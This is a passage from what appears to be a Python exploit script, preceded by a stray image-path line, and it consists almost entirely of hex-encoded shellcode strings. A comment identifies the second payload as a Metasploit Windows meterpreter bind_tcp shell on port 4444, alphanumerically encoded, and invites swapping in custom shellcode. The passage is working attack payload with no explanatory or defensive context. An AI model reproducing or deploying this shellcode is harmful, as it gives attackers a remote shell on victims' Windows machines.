
		shellcode += "\x43\x49\x6f\x68\x55\x33\x53\x33\x51\x52\x4c\x43\x53"

		shellcode += "\x65\x50\x41\x41"

		break

	elif choice == 2:

		# Modify this part with your own custom shellcode

		# msfpayload windows/meterpreter/bind_tcp EXITFUNC=thread LPORT=4444 R| msfencode -e x86/alpha_mixed -t python shellcodeferRegister=ESP

		shellcode =  ""

		shellcode += "\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"

		shellcode += "\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"

		shellcode += "\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"

		shellcode += "\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"

		shellcode += "\x69\x6c\x4b\x58\x6c\x49\x65\x50\x73\x30\x73\x30\x31"

		shellcode += "\x70\x6e\x69\x48\x65\x70\x31\x59\x42\x55\x34\x4c\x4b"

		shellcode += "\x42\x72\x76\x50\x6c\x4b\x73\x62\x76\x6c\x4c\x4b\x53"

		shellcode += "\x62\x57\x64\x6e\x6b\x63\x42\x34\x68\x66\x6f\x48\x37"

		shellcode += "\x30\x4a\x54\x66\x55\x61\x79\x6f\x55\x61\x4b\x70\x4c"

		shellcode += "\x6c\x35\x6c\x30\x61\x33\x4c\x75\x52\x64\x6c\x67\x50"

		shellcode += "\x6f\x31\x5a\x6f\x54\x4d\x47\x71\x48\x47\x6b\x52\x38"

		shellcode += "\x70\x61\x42\x46\x37\x6e\x6b\x32\x72\x66\x70\x6e\x6b"

		shellcode += "\x73\x72\x75\x6c\x73\x31\x4e\x30\x6e\x6b\x71\x50\x43"

		shellcode += "\x48\x4b\x35\x49\x50\x61\x64\x72\x6a\x33\x31\x78\x50"

		shellcode += "\x76\x30\x4c\x4b\x77\x38\x35\x48\x6e\x6b\x53\x68\x61"

		shellcode += "\x30\x65\x51\x5a\x73\x69\x73\x77\x4c\x50\x49\x4e\x6b"

		shellcode += "\x56\x54\x6e\x6b\x45\x51\x69\x46\x75\x61\x6b\x4f\x66"

		shellcode += "\x51\x49\x50\x6c\x6c\x4b\x71\x78\x4f\x56\x6d\x35\x51"

		shellcode += "\x4a\x67\x50\x38\x59\x70\x61\x65\x39\x64\x67\x73\x31"

		shellcode += "\x6d\x6a\x58\x45\x6b\x43\x4d\x76\x44\x50\x75\x49\x72"
